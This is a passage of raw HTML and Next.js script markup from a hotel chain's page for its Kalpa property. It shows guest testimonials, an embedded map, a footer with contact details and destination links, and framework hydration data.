stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right" aria-hidden="true"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg><span class="sr-only">Next slide</span></button></div><div class="relative lg:hidden"><div class="swiper h-max"><div class="swiper-wrapper"><div class="swiper-slide grid place-items-center"><div class="w-full"><div data-slot="card" class="bg-card text-card-foreground flex flex-col gap-6 rounded-xl border py-6 shadow-sm transition-all duration-300 hover:shadow-md"><div data-slot="card-header" class="@container/card-header auto-rows-min grid-rows-[auto_auto] gap-1.5 px-6 has-data-[slot=card-action]:grid-cols-[1fr_auto] [.border-b]:pb-6 flex items-center justify-between"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-quote-filled fill-primary text-primary rotate-180"><path d="M9 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z"></path><path d="M18 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z"></path></svg><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg></div></div><div data-slot="card-content" class="px-6 relative min-h-20 text-sm transition-all duration-300">&quot;Kalpa was an absolute marvel, and our hotel provided the perfect vantage point. The views of the Kinnaur Kailash range from our room were simply out of this world! The staff were<!-- -->...<!-- --> <button class="text-brand text-xs font-semibold">Read more</button></div><div data-slot="card-footer" class="px-6 [.border-t]:pt-6 text-foreground flex flex-col items-start gap-[1px]"><span>Akshay</span><span class="text-muted-foreground text-sm">May 14, 2025</span></div></div></div></div><div class="swiper-slide grid place-items-center"><div class="w-full"><div data-slot="card" class="bg-card text-card-foreground flex flex-col gap-6 rounded-xl border py-6 shadow-sm transition-all duration-300 hover:shadow-md"><div data-slot="card-header" class="@container/card-header auto-rows-min grid-rows-[auto_auto] gap-1.5 px-6 has-data-[slot=card-action]:grid-cols-[1fr_auto] [.border-b]:pb-6 flex items-center justify-between"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-quote-filled fill-primary text-primary rotate-180"><path d="M9 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z"></path><path d="M18 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z"></path></svg><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg></div></div><div data-slot="card-content" class="px-6 relative min-h-20 text-sm transition-all duration-300">&quot;Our stay in Kalpa was a truly serene escape. The hotel&#x27;s location, nestled amidst apple orchards with stunning mountain backdrops, was magical. The warmth of the hospitality made<!-- -->...<!-- --> <button class="text-brand text-xs font-semibold">Read more</button></div><div data-slot="card-footer" class="px-6 [.border-t]:pt-6 text-foreground flex flex-col items-start gap-[1px]"><span>Arjun</span><span class="text-muted-foreground text-sm">June 3, 2025</span></div></div></div></div><div class="swiper-slide grid place-items-center"><div class="w-full"><div data-slot="card" class="bg-card text-card-foreground flex flex-col gap-6 rounded-xl border py-6 shadow-sm transition-all duration-300 hover:shadow-md"><div data-slot="card-header" class="@container/card-header auto-rows-min grid-rows-[auto_auto] gap-1.5 px-6 has-data-[slot=card-action]:grid-cols-[1fr_auto] [.border-b]:pb-6 flex items-center justify-between"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-quote-filled fill-primary text-primary rotate-180"><path d="M9 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z"></path><path d="M18 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z"></path></svg><div class="flex items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="currentColor" stroke="none" class="tabler-icon tabler-icon-star-filled fill-brand text-brand"><path d="M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z"></path></svg></div></div><div data-slot="card-content" class="px-6 relative min-h-20 text-sm transition-all duration-300">&quot;This Kalpa hotel was a dream come true for nature lovers. The panoramic views were breathtaking, and the crisp mountain air was invigorating. The staff were attentive and genuinel<!-- -->...<!-- --> <button class="text-brand text-xs font-semibold">Read more</button></div><div data-slot="card-footer" class="px-6 [.border-t]:pt-6 text-foreground flex flex-col items-start gap-[1px]"><span>Kiran</span><span class="text-muted-foreground text-sm">June 24, 2025</span></div></div></div></div></div><div class="swiper-pagination"></div></div></div></div></section><section class="container flex w-full flex-col gap-8 rounded-2xl"><div class="text-center" style="opacity:0;transform:translateY(20px)"><div class="inline-block"><h2 class="mb-[1px] text-xl font-medium md:text-2xl">How To Reach</h2><div class="from-brand to-brand/60 h-1 bg-linear-135" style="width:0px;transform-origin:0% 50% 0"></div></div></div><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3400.6116912811653!2d78.24567678010048!3d31.53482337994324!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x39066b998c56d5c3%3A0x7293e25196305964!2sEchor%20The%20Alpine%20Crest%20Kalpa!5e0!3m2!1sen!2sin!4v1751400725616!5m2!1sen!2sin" width="600" height="350" loading="lazy" referrerPolicy="no-referrer-when-downgrade" class="w-full"></iframe></section></div></div></div><!--$--><!--/$--></main><footer class="bg-background pt-16 shadow-2xl"><div class="container"><div class="grid grid-cols-1 items-start space-y-4 divide-y-2 md:grid-cols-2 md:justify-items-center md:divide-y-0 lg:grid-cols-4"><div class="flex flex-col gap-4 pb-4 md:pb-0"><img alt="Echor - Hotels &amp; Resorts" loading="lazy" width="10" height="10" decoding="async" data-nimg="1" class="mx-auto h-16 w-1/2 lg:mx-0 lg:w-32" style="color:transparent" src="/echor.svg"/><div class="mt-4"><div class="flex items-start gap-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-phone mt-1 size-5"><path d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"></path></svg><div class="flex flex-col gap-1"><a href="tel:+91 95013-31118" class="text-sm">+91 95013-31118</a></div></div><div class="flex items-center gap-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-mail size-5"><path d="M3 7a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v10a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-10z"></path><path d="M3 7l9 6l9 -6"></path></svg><span class="text-sm"><a href="/cdn-cgi/l/email-protection#f39a9d959cb396909b9c81dd9a9d"><span class="__cf_email__" data-cfemail="deb7b0b8b19ebbbdb6b1acf0b7b0">[email&#160;protected]</span></a></span></div><div class="mt-4"><h3 class="mb-4 text-lg font-medium">Follow Us</h3><div class="flex-items-center flex gap-4"><a href="https://www.facebook.com/EchorHotels/" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-brand-facebook size-6"><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3"></path></svg></a><a href="https://www.instagram.com/echor.hotels/" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-brand-instagram size-6"><path d="M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4z"></path><path d="M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0"></path><path d="M16.5 7.5v.01"></path></svg></a><a href="https://in.linkedin.com/company/echor-hotels-resorts" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="tabler-icon tabler-icon-brand-linkedin size-6"><path d="M8 11v5"></path><path d="M8 8v.01"></path><path d="M12 16v-5"></path><path d="M16 16v-3a2 2 0 1 0 -4 0"></path><path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z"></path></svg></a></div></div></div></div><div class="flex flex-col gap-4 pb-4 md:pb-0 lg:col-span-2"><h3 class="text-lg font-medium">Destinations</h3><ul class="grid grid-cols-2 gap-x-8 gap-y-2"><li class="text-sm"><a href="/hotels/hotels-in-jim-corbett">Jim Corbett</a></li><li class="text-sm"><a href="/hotels/hotels-in-bhimtal">Bhimtal</a></li><li class="text-sm"><a href="/hotels/hotels-in-mussoorie">Mussoorie</a></li><li class="text-sm"><a href="/hotels/hotels-in-manali">Manali</a></li><li class="text-sm"><a href="/hotels/hotels-in-kasol">Kasol</a></li><li class="text-sm"><a href="/hotels/hotels-in-tirthan-valley">Tirthan Valley</a></li><li class="text-sm"><a href="/hotels/hotels-in-dharamshala">Dharamshala</a></li><li class="text-sm"><a href="/hotels/hotels-in-kasauli">Kasauli</a></li><li class="text-sm"><a href="/hotels/hotels-in-narkanda">Narkanda</a></li><li class="text-sm"><a href="/hotels/hotels-in-kalpa">Kalpa</a></li><li class="text-sm"><a href="/hotels/hotels-in-shimla">Shimla</a></li><li class="text-sm"><a href="/hotels/hotels-in-tabo-spiti-valley">Tabo, Spiti Valley</a></li><li class="text-sm"><a href="/hotels/hotels-in-kufri-chail">Kufri - Chail</a></li><li class="text-sm"><a href="/hotels/hotels-in-palampur">Palampur</a></li><li class="text-sm"><a href="/hotels/hotels-in-mandrem-north-goa">Mandrem, North Goa</a></li><li class="text-sm"><a href="/hotels/hotels-in-anjuna-north-goa">Anjuna, North Goa</a></li><li class="text-sm"><a href="/hotels/hotels-in-nerul-north-goa">Nerul, North Goa</a></li><li class="text-sm"><a href="/hotels/hotels-in-srinagar">Srinagar</a></li><li class="text-sm"><a href="/hotels/hotels-in-fagu-kufri">Fagu, Kufri</a></li><li class="text-sm"><a href="/hotels/hotels-in-ranikhet">Ranikhet</a></li></ul></div><div class="flex flex-col gap-4 pb-4 md:pb-0"><h3 class="text-lg font-medium">Quick Links</h3><ul class="space-y-2"><li class="text-sm"><a href="/">Home</a></li><li class="text-sm"><a href="/destinations">Destinations</a></li><li class="text-sm"><a href="/hotels">Hotels</a></li><li class="text-sm"><a href="/destination-wedding">Destination Wedding</a></li><li class="text-sm"><a href="/contact">Contact</a></li></ul></div></div></div><div class="border-border mt-2 border-t-2 py-4 md:mt-8"><div class="container"><p class="text-muted-foreground text-center text-sm">© <!-- -->2025<!-- --> Echor - Hotels &amp; Resorts. All rights reserved.</p></div></div></footer><!--/$--><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-ee2c355880c2418b.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[54206,[],\"\"]\n3:I[12477,[\"8039\",\"static/chunks/app/error-093aaad07c8a9ef4.js\"],\"default\"]\n4:I[44660,[],\"\"]\n5:I[41911,[\"1235\",\"static/chunks/1235-04bcee521fa8cfa0.js\",\"4345\",\"static/chunks/app/not-found-5dbb973ad678683b.js\"],\"default\"]\n6:I[9993,[\"3338\",\"static/chunks/3338-d747b669b2811244.js\",\"7177\",\"static/chunks/app/layout-401ddee432b1c5df.js\"],\"Toaster\"]\n7:I[51235,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"1235\",\"static/chunks/1235-04bcee521fa8cfa0.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"1816\",\"static/chunks/app/(public)/layout-133e667767834830.js\"],\"\"]\n8:I[89316,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"1235\",\"static/chunks/1235-04bcee521fa8cfa0.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"1816\",\"static/chunks/app/(public)/layout-133e667767834830.js\"],\"Image\"]\n9:I[99047,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"1235\",\"static/chunks/1235-04bcee521fa8cfa0.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"1816\",\"static/chunks/app/(public)/layout-133e667767834830.js\"],\"Navbar\"]\na:I[33146,[\"6882\",\"static/chunks/6882-25091620b8e247ee.js\",\"9316\",\"static/chunks/9316-af7d8cbde9f03a3a.js\",\"1235\",\"static/chunks/1235-04bcee521fa8cfa0.js\",\"6341\",\"static/chunks/6341-a35c03c0c6fcdf0d.js\",\"1816\",\"static/chunks/app/(public)/layout-133e667767834830.js\"],\"ModalStateResetter\"]\nd:I[90790,[],\"OutletBoundary\"]\n10:I[37142,[],\"AsyncMetadataOutlet\"]\n12:I[90790,[],\"ViewportBoundary\"]\n14:I[90790,[],\"MetadataBoundary\"]\n16:I[48025,[],\"\"]\n:HL[\"/_next/static/media/4ae51a0f72b23085-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/938595bedc4f6ec6-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/669dca0e54a5a6e4.css\",\"style\"]\n:HL[\"/_next/static/css/3cd83cfe34ca397f.css\""])</script><script>self.__next_f.push([1,",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"03lBoe91Bu_IECT1vZs4W\",\"p\":\"\",\"c\":[\"\",\"echor-hotels-in-kalpa\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public)\",{\"children\":[[\"slug\",\"echor-hotels-in-kalpa\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/669dca0e54a5a6e4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[\"$\",\"body\",null,{\"className\":\"__variable_f367f3 __variable_485d34 __variable_54ee17 antialiased\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex min-h-screen flex-col\",\"children\":[[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$3\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L5\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L6\",null,{\"richColors\":true,\"position\":\"bottom-right\"}]]}]}]}]]}],{\"children\":[\"(public)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[[\"$\",\"header\",null,{\"className\":\"bg-background fixed top-0 right-0 left-0 z-50 flex h-20 items-center shadow-sm\",\"children\":[\"$\",\"div\",null,{\"className\":\"container py-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center justify-between\",\"children\":[[\"$\",\"$L7\",null,{\"href\":\"/\",\"children\":[\"$\",\"$L8\",null,{\"src\":\"/echor.svg\",\"alt\":\"Echor - Hotels \u0026 Resorts\",\"width\":10,\"height\":10,\"className\":\"h-12 w-auto md:h-14\"}]}],[\"$\",\"$L9\",null,{}]]}]}]}],[\"$\",\"main\",null,{\"className\":\"bg-muted/50 grow\",\"children\":[[\"$\",\"$La\",null,{}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],\"$Lb\"]]}],{\"children\":[[\"slug\",\"echor-hotels-in-kalpa\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$Lc\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$Le\",\"$Lf\",[\"$\",\"$L10\",null,{\"promise\":\"$@11\"}]]}]]}],{},null,false]},null,false]},null,false]},[[\"$\",\"div\",\"l\",{\"className\":\"flex min-h-screen items-center justify-center bg-white\",\"children\":[\"$\",\"svg\",null,{\"className\":\"text-brand h-12 w-12 animate-spin\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 24 24\",\"aria-label\":\"Loading\",\"children\":[[\"$\",\"circle\",null,{\"className\":\"opacity-25\",\"cx\":\"12\",\"cy\":\"12\",\"r\":\"10\",\"stroke\":\"currentColor\",\"strokeWidth\":\"4\"}],[\"$\",\"path\",null,{\"className\":\"opacity-75\",\"fill\":\"currentColor\",\"d\":\"M4 12a8 8 0 018-8v4a4 4 0 00-4 4H4z\"}]]}]}],[],[]],false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"JLCl5pOaRAd0CesOGRAqCv\",{\"children\":[[\"$\",\"$L12\",null,{\"children\":\"$L13\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$L14\",null,{\"children\":\"$L15\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$16\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"17:\"$Sreact.suspense\"\n18:I[37142,[],\"AsyncMetadata\"]\n15:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$17\",null,{\"fallback\":null,\"children\":[\"$\",\"$L18\",null,{\"promise\":\"$@19\"}]}]}]\nc:[\"$\",\"div\",null,{\"className\":\"pt-28 pb-16 